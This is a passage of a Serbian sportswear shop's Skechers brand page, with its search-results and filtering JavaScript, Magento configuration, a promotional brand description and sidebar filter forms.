                                const facet = facets.find(f => f.name === filterName);
                                if (facet) {
                                    if (Array.isArray(facet.options)) {
                                        const selectedIds = [];
                                        const selectedLabels = [];
                                        selectedValues.forEach(value => {
                                            const option = facet.options.find(opt => opt.value === value);
                                            if (option?.data?.id) {
                                                selectedIds.push(option.data.id);
                                                selectedLabels.push(option.value);
                                            }
                                        });
                                        if (selectedIds.length > 0) {
                                            filtersForUrlFromFacets[filterName] = selectedIds;
                                        }
                                        if (selectedLabels.length > 0) {
                                            filtersForLabelsFromFacets[filterName] = selectedLabels;
                                        }
                                    } else if (facet.type === 'range') {
                                        filtersForUrlFromFacets[filterName] = selectedValues;
                                        filtersForLabelsFromFacets[filterName] = selectedValues;
                                    }
                                }
                            });

                            if (isBrandPage) {
                                ['group_id', 'manufacturer'].forEach(key => {
                                    if (selectedFilters[key]) {
                                        filtersForUrlFromFacets[key] = selectedFilters[key];
                                        filtersForLabelsFromFacets[key] = selectedFilters[key];
                                    }
                                });
                            }

                            Object.keys(filtersToUse).forEach((key) => {
                                if (key !== 'group_id') {
                                    const facetNames = facets.map((facet) => facet.name);
                                    if (key === 'sort_range_price') {
                                        const values = filtersToUse[key];
                                        if (
                                            values.length > 0 &&
                                            $(`.amshopby-remove[data-filter-name="sort_range_price"]`).length === 0
                                        ) {
                                            const displayName = facets.find(f => f.name === 'sort_range_price')?.display_name || 'Cena';
                                            const filterDisplayContainer = $('.amshopby-items.items');

                                            const filterItem = `
                                                <li class="item amshopby-item">
                                                    <a class="amshopby-remove" data-filter-name="sort_range_price" data-filter-value="${values.join('-')}"></a>
                                                    <span class="amshopby-filter-name">${displayName}</span>
                                                    <div class="amshopby-filter-value">${values.join(' - ')}</div>
                                                </li>
                                            `;
                                            filterDisplayContainer.append(filterItem);
                                        }
                                        return;
                                    }

                                    if (!facetNames.includes(key)) {
                                        delete filtersToUse[key];

                                        $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`).each(function () {
                                            $(this).closest('li.item.amshopby-item').remove();
                                        });
                                    } else if (Array.isArray(filtersToUse[key])) {
                                        filtersToUse[key] = filtersToUse[key].filter((value) =>
                                            facets.some(
                                                (facet) =>
                                                    facet.name === key &&
                                                    Array.isArray(facet.options) &&
                                                    facet.options.some((option) => option.value === value)
                                            )
                                        );

                                        const excludedValues = $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`)
                                            .filter(function () {
                                                const filterValue = $(this).data('filter-value').toString();
                                                return !filtersToUse[key].includes(filterValue);
                                            });

                                        excludedValues.each(function () {
                                            const filterName = $(this).data('filter-name');
                                            const filterValue = $(this).data('filter-value').toString();

                                            $(this).closest('li.item.amshopby-item').remove();
                                            $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);

                                            if (selectedFilters[filterName]) {
                                                const index = selectedFilters[filterName].indexOf(filterValue);
                                                if (index > -1) {
                                                    selectedFilters[filterName].splice(index, 1);
                                                }
                                                if (selectedFilters[filterName].length === 0) {
                                                    delete selectedFilters[filterName];
                                                }
                                            }
                                        });
                                    }
                                }
                            });
                            if (effectiveCategory) {
                                const observer = new MutationObserver(() => {
                                    if ($('.category-item').length > 0) {
                                        updateCategoryVisibility(effectiveCategory);
                                        observer.disconnect();
                                    }
                                });
                                observer.observe(document.body, { childList: true, subtree: true });
                            }

                            const triggerData = {
                                facets,
                                groups,
                                currentSortOrder: sorter.sort_order,
                                currentSortBy: sorter.sort_by,
                                effectiveCategory,
                                filtersForLabelsFromFacets
                            };

                            window.constructorTriggerData = triggerData;

                            $(document).trigger('dataFetched', triggerData);


                            if(totalResults <= resultsPerPage){
                                currentPage = 0;
                            }
                            filtersForUrl = filtersForUrlFromFacets;

                            displayResults(results);
                            updateToolbar(totalResults, currentPage);
                            updatePagination(totalResults, +currentPage);
                            updateUrl(currentPage, filtersToUse, filtersForUrl, sorter, clickedUrl, effectiveCategory);

                            if (sortFromConstructor) {
                                populateSortDropdown(sortFromConstructor);
                            }

                            const cnstrFilterValue = selectedFilters['group_id'] ?? queryOrCategory;
                            const constructorList = document.getElementById('constructor-product-list');

                            if (constructorList) {
                                constructorList.setAttribute('data-cnstrc-num-results', totalResults);

                                if (isBrandPage) {
                                    constructorList.setAttribute('data-cnstrc-filter-name', `${request?.browse_filter_name}`);
                                    constructorList.setAttribute('data-cnstrc-filter-value', `${request?.browse_filter_value}`);
                                } else {
                                    constructorList.setAttribute('data-cnstrc-filter-name', 'group_id');
                                    constructorList.setAttribute('data-cnstrc-filter-value', cnstrFilterValue);
                                }
                            }

                            if(window.focusElementNext){
                                $('#pagination-list-constructor li.item.next a').addClass('focus-btn-next');
                            }else{
                                $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            }
                            window.focusElementNext = null;
                            if(window.focusElementPrevious){
                                $('#pagination-list-constructor li.item.previous a').addClass('focus-btn-prev');
                            }else{
                                $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                            }
                            window.focusElementPrevious = null;

                        } catch (error) {
                            console.error("Greška prilikom učitavanja podataka: ", error);
                        } finally {
                            isRequestInProgress = false;
                        }
                    }


                    function displayProductLabels(productLabels) {
                        if (!Array.isArray(productLabels) || productLabels.length === 0) return '';

                        return productLabels.map(productLabel => {
                            const {
                                image,
                                position,
                                tooltip_url,
                                image_alt,
                                mobile_image,
                                mobile_image_alt,
                                tooltip_info
                            } = productLabel;

                            const tooltipHTML = `
                              <div class="tooltip-wrapper">
                                <span class="tooltip-info">${tooltip_info || ''}</span>
                              </div>
                            `;

                            // Desktop label
                            const desktopLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position} has-tooltip" data-mage-init='{"productLabel":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}" data-mage-init='{"productLabel":{}}'>
                                  <div class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            const mobileLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position}-mobile has-tooltip" data-mage-init='{"productLabelMobile":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}-mobile" data-mage-init='{"productLabelMobile":{}}'>
                                  <div class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            return desktopLabel + mobileLabel;
                        }).join('');
                    }

                    function displayImageRotate(rotateImage) {
                        if(!rotateImage) return;

                        return `
                           <div class="product-360-icon">
                               <img src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/images/icons/360-view-list-v2.png" />
                           </div>
                        `;
                    }

                    // Render results
                    function displayResults(results) {
                        resultsContainer.empty();
                        if (results.length) {

                            results.forEach(result => {
                                const {value: title, data, variations} = result;
                                if (!data || !data.url || !data.image_url) return;
                                const {
                                    image_url,
                                    akcija,
                                    hover_image,
                                    product_info_discount_percent,
                                    url,
                                    price,
                                    price_old,
                                    price_extra,
                                    special_price_extra,
                                    child_items,
                                    id: itemId,
                                    name: itemName,
                                    variation_id: variationId,
                                    sl_campaign_id: campaignId,
                                    sl_campaign_owner: campaignOwner
                                } = data;
                                const productLabels = data.product_labels;
                                const rotateImage = data.gallery_360;

                                const productLabelHTML = productLabels ? displayProductLabels(productLabels) : '';
                                const productRotateImage = rotateImage ? displayImageRotate(rotateImage) : '';

                                let sizeOptions = variations?.length ? variations.map(val => `${val.data.size}&nbsp;&nbsp;`).join('') : '';
                                let availableFacets = '';

                                availableFacets += `
                                    <div class="product-item-options">
                                        <div class="product-item-options--wrapper">
                                            <span class="product-item-options--label">Dostupne veličine: </span>
                                            <div class="swatch-attribute size">
                                                <div class="swatch-attribute-options">
                                                    ${sizeOptions}
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                `;

                                const truncatedTitle = title.substring(0, 50);
                                const formatPrice = (amount) => {
                                    return new Intl.NumberFormat('sr-RS', {
                                        style: 'currency',
                                        currency: 'RSD',
                                        minimumFractionDigits: 2
                                    })
                                        .format(amount)
                                        .replace('RSD', '')
                                        .trim() + ' RSD';
                                };

                                let allPrices = (Array.isArray(child_items) && child_items.length) ?
                                    child_items.map(item => item.special_price_extra || item.price_extra || item.price).filter(Boolean) :
                                    [special_price_extra || price_extra || price].filter(Boolean);

                                const minPrice = allPrices.length ? Math.min(...allPrices) : null;
                                let cnstrItemPrice = minPrice ? formatPrice(minPrice).replace(/,00 RSD| RSD|\./g, "") : "";

                                cnstrItemPrice = cnstrItemPrice.replace(" RSD", "");
                                cnstrItemPrice = cnstrItemPrice.replace(".", "");
                                cnstrItemPrice = cnstrItemPrice.replace(",", ".");

                                const priceOld = parseFloat(price_old);
                                const priceExtra = parseFloat(price_extra);
                                const specialPriceExtra = parseFloat(special_price_extra);

                                const discountPercentFirst = priceOld && priceExtra ? Math.round(((priceOld - priceExtra) / priceOld) * 100) : null;
                                const discountPercentSecond = priceExtra && specialPriceExtra ? Math.round(((priceExtra - specialPriceExtra) / priceExtra) * 100) : null;

                                let priceHTML = '',
                                    discountPrecentCoupone = '';
                                if (special_price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="old-price">${formatPrice(price_old)}</span>` : ''}
                                    ${price_extra ? `<span class="price">${formatPrice(price_extra)}</span>` : ''}
                                    <span class="special-price">${formatPrice(special_price_extra)}</span>
                                </div>`;
                                } else if (price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="price">${formatPrice(price_old)}</span>` : ''}
                                    <span class="special-price">${formatPrice(price_extra)}</span>
                                </div>`;
                                } else if (price) {
                                    priceHTML = `<div class="price-wrapp">
                                    <span class="regular-price">${formatPrice(price)}</span>
                                </div>`;
                                }

                                let reviewPercentage = result.data?.render_review_stars || 0;
                                let reviewCount = result.data?.render_review_count || 0;

                                // Construct the review section dynamically
                                let reviewHTML = '';
                                if (reviewPercentage && reviewPercentage !== '0') {
                                    let rating = ((reviewPercentage / 100) * 5).toFixed(1);
                                    reviewHTML += `
                                        <div class="zsdev-review">
                                            <div class="rating-summary">
                                                <div class="rating-result" id="rating-result-${itemId}" title="${reviewPercentage}%">
                                                    <span style="width: ${reviewPercentage}%;">
                                                        <span>${reviewPercentage}%</span>
                                                    </span>
                                                </div>`;
                                    if (reviewCount && reviewCount > 0) {
                                        reviewHTML += `
                                                        <span id="sp-prod-review-count-${itemId}">${rating ? rating : ''} (${reviewCount})</span>`;
                                    }
                                    reviewHTML += `
                                            </div>
                                        </div>`; // Close zsdev-review and rating-summary
                                }

                                discountPrecentCoupone += `
                                    <div id="product-info-discount-percent-label" class="discount-percent-label">
                                        <span class="discount-percent">-${product_info_discount_percent}%</span>
                                        <span class="discount-text"> uz kod</span>
                                    </div>
                                `

                                const listItem = `
                                    <li id="nistruct-constr-li-item" class="item product product-item" data-cnstrc-item-id="${itemId}" data-cnstrc-item-name="${title}" ${variationId ? `data-cnstrc-item-variation-id="${variationId}"` : ''} ${formatPrice(price) ? `data-cnstrc-item-price="${cnstrItemPrice}"` : ''} ${campaignId ? `data-cnstrc-sl-campaign-id="${campaignId}"` : ''} ${campaignOwner ? `data-cnstrc-sl-campaign-owner="${campaignOwner}"` : ''}>
                                            <div class="product-item-info">
                                                <div class="image-wrapper">
                                                    <div class="action-box-wrapper">
                                                        ${discountPercentFirst ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-1">-${discountPercentFirst}%</div>
                                                          </div>
                                                        ` : ''}
                                                        ${discountPercentSecond ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-2">-${discountPercentSecond}%</div>
                                                          </div>
                                                        ` : ''}
                                                    </div>
                                                    <a href="${url}" class="product-item-photo">
                                                        <img class="product-main-image" src="${image_url}" alt="${truncatedTitle}">
                                                        ${hover_image ? `<img src="${hover_image}" class="product-hover-image" alt="${truncatedTitle}">` : ''}
                                                    </a>
                                                    ${productLabelHTML ? productLabelHTML : ''}
                                                    ${productRotateImage ? productRotateImage : ''}
                                                    <div class="product-sale-bottom">
                                                        <div class="product-item-sale-bottom">
                                                            ${akcija ? akcija : ''}
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="product details">
                                                    ${reviewHTML}
                                                    <strong class="product-item-name"><a href="${url}">${truncatedTitle}</a></strong>
                                                    ${priceHTML}
                                                    ${product_info_discount_percent ? discountPrecentCoupone : ''}
                                                    ${variations ? availableFacets : ''}
                                                    <button class="add-to-cart" data-cnstrc-btn="add_to_cart" style="display: none">Add to Cart</button>
                                                </div>
                                            </div>
                                        </li>`;
                                resultsContainer.append(listItem);
                            });
                        } else {
                            resultsContainer.empty()
                            $('.results-container.nistruct-products').empty();
                            const noResults = `
                                    <div id="amasty-shopby-product-list">    <div class="message info empty">
                                            <div>Ne možemo da pronađemo artikle po odabranim parametrima.</div>
                                        </div>
                                    <div class="amshopby-filters-bottom-cms"></div>
                                    </div>
                                `;
                            resultsContainer.append(noResults);
                        }
                    }

                    // Update toolbar
                    function updateToolbar(totalResults = 0, page) {
                        $('.nistruct-amount .nistruct-number').text(totalResults);
                        if(!page){
                            $('.nistruct-amount .nistruct-number-min').text(totalResults);
                            $('.nistruct-amount .nistruct-number-max').text('');
                        }else{
                            $('.nistruct-amount .nistruct-number-min').text((page - 1) * resultsPerPage + 1);
                            $('.nistruct-amount .nistruct-number-max').text(Math.min(totalResults, page * resultsPerPage));
                        }
                    }

                    function updatePagination(total, currentPage) {
                        if (total <= resultsPerPage) {
                            paginationList.empty();
                            return;
                        }
                        totalPages = Math.ceil(total / resultsPerPage);
                        paginationList.empty();
                        const maxVisiblePages = 3;
                        const showDots = totalPages > maxVisiblePages + 2;

                        if (currentPage > 1) {
                            paginationList.append(`
                                <li class="item previous">
                                    <a href="#" class="page" data-page="${currentPage - 1}"><span>Prethodna</span></a>
                                </li>
                            `);
                        }

                        if (currentPage > maxVisiblePages && showDots) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="1">1</a>
                                </li>
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                            `);
                        }
                        const startPage = Math.max(1, currentPage - 1);
                        const endPage = Math.min(totalPages, currentPage + 1);

                        for (let i = startPage; i <= endPage; i++) {
                            const listItem = i === currentPage
                                ? `<li id="nistruct-page-item" class="item current"><strong class="page">${i}</strong></li>`
                                : `<li id="nistruct-page-item" class="item"><a href="#" class="page" data-page="${i}">${i}</a></li>`;
                            paginationList.append(listItem);
                        }

                        if (endPage < totalPages - 1) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="${totalPages}">${totalPages}</a>
                                </li>
                            `);
                        }

                        if (currentPage < totalPages) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item next">
                                    <a href="#" class="page" data-page="${currentPage + 1}"><span>Sledeća</span></a>
                                </li>
                            `);
                        }
                    }

                    $(document).on('mouseenter', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').show();
                    });
                    $(document).on('mouseleave', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').hide();
                    });


                    // Event listeners for filtering and pagination
                    $(document).on('filtersUpdated', (e, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) => {
                        selectedFilters = filters;
                        selectedSorter = sorter;
                        currentPage = 1;
                        isFiltersUpdated = true;
                        reloadConstructorData(currentPage, selectedFilters, sorter, clickedCategoryId, clickedUrl)
                    });
                    initializeFiltersWhenReady();

                    fetchAndRender(currentPage, selectedFilters, selectedSorter);

                    if (!history.state) {
                        history.replaceState(
                            {
                                page: currentPage,
                                selectedFilters,
                                filtersForUrl: {},
                                sorter: selectedSorter,
                                effectiveCat: queryOrCategory,
                                clickedUrl: window.location.href
                            },
                            '',
                            window.location.href
                        );
                    }

                    window.addEventListener('popstate', (event) => {
                        event.stopImmediatePropagation();
                        window.location.reload(true);
                    });
                });
                $(".main-mobile-filter strong").on('click', function (){
                    $('.nav-toggle').hide();
                })
                $(".mobile-overlay, .close-mobile-menu").on('click', function (){
                    $('.nav-toggle').show();
                })
            });
        </script>
    </div>
</div>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": [{"cat":"25603"}]            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>

<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 0,
                "clearUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fbrand\u002Fskechers",
                "currentCategoryId": 2,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://planetasport.rs/brand/skechers"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
    <div class="category-description" data-mage-init='{"read_more":{}}'>
        <span class="amshopby-descr"><p style="text-align: left;"><span style="font-weight: 400;">Brend kome se veruje i koji nas iznova iznenađuje karakteristikama i dizajnom svoje obuće - to je </span><strong>Skechers.</strong><span style="font-weight: 400;"> Fokusirani na inovativnost i sa ciljem da pruže samo ono najbolje za sportsko i lifestyle odevanje, ovaj američki brend već tri decenije kreira kolekcije koje su uvek atraktivne i inspirišuće. Njihove </span><strong>patike sa memorijskom penom</strong><span style="font-weight: 400;"> godinama su omiljene među svim generacijama, jer su koraci u njima zaista “laki kao oblaci”. Patike sa memorijskom penom odličan su izbor za duge šetnje, treninge ili za ljude koji dugo stoje dok obavljaju radne aktivnosti. </span></p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html?manufacturer=849"><strong>Skechers muške duboke patike </strong></a><span style="font-weight: 400;">odličan su izbor za hladne jesenje i zimske dane, jer imaju sve atribute da stopalo u njima bude toplo i suvo, što isto važi i </span><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html?manufacturer=849"><strong>zimsku žensku obuću</strong></a><span style="font-weight: 400;"> ovog brenda. Na </span><strong>Planeti Sport </strong><span style="font-weight: 400;">pronaći ćeš i vrlo atraktivne</span><strong> </strong><a href="https://planetasport.rs/zene/obuca/patike.html?manufacturer=849"><strong>ženske Skechers patike</strong></a><span style="font-weight: 400;"> i </span><a href="https://planetasport.rs/muskarci/obuca/patike.html?manufacturer=849"><strong>muške Skechers patike</strong></a><span style="font-weight: 400;">, čija će te atraktivnost i moderan dizajn ostaviti bez daha. Za najmlađe članove porodice tu su </span><a href="https://planetasport.rs/deca/obuca/patike.html?manufacturer=849"><strong>Skechers patike za decu</strong><span style="font-weight: 400;">, </span></a><span style="font-weight: 400;">kojima je teško odoleti zbog razigranog dizajna.</span></p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="font-weight: 400;">Koliko su u Skechersu posvećeni uvođenju inovacija u kreiranje patika za šetanje i trčanje govore i nagrade koje su dobijali za kolekcije Skechers GOrun 7 Hyper i Skechers GOrun Razor 3 Hyper shoe. Tehnologija zvana Hyper Boost rezultirala je time da je Skechers lansirao patike sa najotpornijom i najlakšom penom ikada u okviru Skechers Performance. Sve su to dovoljni razlozi da već sada odabereš Skechers patike i pružite samo najbolje vašim stopalima. Jer, sve nove pobede traže siguran, stabilan i lagan korak.</span></p></span>    </div>
</div><div class="sidebar sidebar-main"><div id="am-shopby-container" class="amshopby-filter-current filter-current nistruct-amasty">
    <ol class="amshopby-items items">
    </ol>
</div>
<div class="block-content filter-content constructor">
    <div class="filter-options" id="narrow-by-list">
            <div class="categories-section">
        <div class="filter-options-item active" data-collapsible="true">
            <div class="filter-options-title" role="tab">Kategorije</div>
            <div class="filter-options-content" role="tabpanel">
                <ul class="category-group">
                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                            data-category-id="2" data-level="1">
                            <a href="https://planetasport.rs/.html" class="category-link">
                                Svi proizvodi <span>(773)</span>
                            </a>

                                                            <ul class="categories-list">
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="27805" data-level="2">
                                            <a href="https://planetasport.rs/aktuelno.html" class="category-link">
                                                Aktuelno <span>(560)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                                                                                                                            </ul>
                                            
                                        </li>
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24559" data-level="2">
                                            <a href="https://planetasport.rs/muskarci.html" class="category-link">
                                                Muška Obuća, Odeća i Aksesoari <span>(199)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24577" data-level="3">
                                                            <a href="https://planetasport.rs/muskarci/obuca.html" class="category-link">
                                                                Muška Obuća <span>(199)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24562" data-level="2">
                                            <a href="https://planetasport.rs/zene.html" class="category-link">
                                                Ženska obuća, odeća i aksesoari <span>(352)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24598" data-level="3">
                                                            <a href="https://planetasport.rs/zene/obuca.html" class="category-link">
                                                                Ženska obuća <span>(352)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24604" data-level="2">
                                            <a href="https://planetasport.rs/deca.html" class="category-link">
                                                Dečija obuća, odeća i aksesoari <span>(260)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24607" data-level="3">
                                                            <a href="https://planetasport.rs/deca/obuca.html" class="category-link">
                                                                Dečija obuća <span>(260)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                    </ul>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
            <div class="filter-sidebar">
                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Vrsta</div>
                    <div class="filter-options-content">
                        <form id="filter-vrsta" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="PAPUČE">
                                                                                    <span class="label">PAPUČE</span>
                                            <span class="count">9<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-PAPUČE"
                                            name="vrsta[]"
                                            value="PAPUČE"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-PAPUČE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Brend</div>
                    <div class="filter-options-content">
                        <form id="filter-manufacturer" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="SKECHERS">
                                                                                    <span class="label">SKECHERS</span>
                                            <span class="count">9<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SKECHERS"
                                            name="manufacturer[]"
                                            value="SKECHERS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SKECHERS" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Veličina</div>
                    <div class="filter-options-content">
                        <form id="filter-size" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="37">
                                                                                    <span class="label">37</span>
                                            <span class="count">9<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-37"
                                            name="size[]"
                                            value="37"
                                            type="checkbox"
                                        />
                                        <label for="size-37" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="36">
                                                                                    <span class="label">36</span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-36"
                                            name="size[]"
                                            value="36"
                                            type="checkbox"
                                        />
                                        <label for="size-36" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="38">
                                                                                    <span class="label">38</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-38"
                                            name="size[]"
                                            value="38"
                                            type="checkbox"
                                        />
                                        <label for="size-38" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="40">
                                                                                    <span class="label">40</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-40"
                                            name="size[]"
                                            value="40"
                                            type="checkbox"
                                        />
                                        <label for="size-40" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="41">
                                                                                    <span class="label">41</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-41"
                                            name="size[]"
                                            value="41"
                                            type="checkbox"
                                        />
                                        <label for="size-41" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="39">
                                                                                    <span class="label">39</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-39"
                                            name="size[]"
                                            value="39"
                                            type="checkbox"
                                        />
                                        <label for="size-39" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Pol</div>
                    <div class="filter-options-content">
                        <form id="filter-pol" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="ZENE">
                                                                                    <span class="label">ZENE</span>
                                            <span class="count">9<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="pol-ZENE"
                                            name="pol[]"
                                            value="ZENE"
                                            type="checkbox"
                                        />
                                        <label for="pol-ZENE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Akcija</div>
                    <div class="filter-options-content">
                        <form id="filter-lista" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="">
                                                                                    <span class="label"></span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-"
                                            name="lista[]"
                                            value=""
                                            type="checkbox"
                                        />
                                        <label for="lista-" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="FLASH SALE">
                                                                                    <span class="label">FLASH SALE</span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-FLASH SALE"
                                            name="lista[]"
                                            value="FLASH SALE"
                                            type="checkbox"
                                        />
                                        <label for="lista-FLASH SALE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NAJVEĆI POPUSTI">
                                                                                    <span class="label">NAJVEĆI POPUSTI</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NAJVEĆI POPUSTI"
                                            name="lista[]"
                                            value="NAJVEĆI POPUSTI"
                                            type="checkbox"
                                        />
                                        <label for="lista-NAJVEĆI POPUSTI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="OUTLET RASPRODAJA">
                                                                                    <span class="label">OUTLET RASPRODAJA</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-OUTLET RASPRODAJA"
                                            name="lista[]"
                                            value="OUTLET RASPRODAJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-OUTLET RASPRODAJA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="WEB AKCIJA">
                                                                                    <span class="label">WEB AKCIJA</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-WEB AKCIJA"
                                            name="lista[]"
                                            value="WEB AKCIJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-WEB AKCIJA" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Sport</div>
                    <div class="filter-options-content">
                        <form id="filter-sport" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="LIFESTYLE">
                                                                                    <span class="label">LIFESTYLE</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="sport-LIFESTYLE"
                                            name="sport[]"
                                            value="LIFESTYLE"
                                            type="checkbox"
                                        />
                                        <label for="sport-LIFESTYLE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PLIVANJE">
                                                                                    <span class="label">PLIVANJE</span>
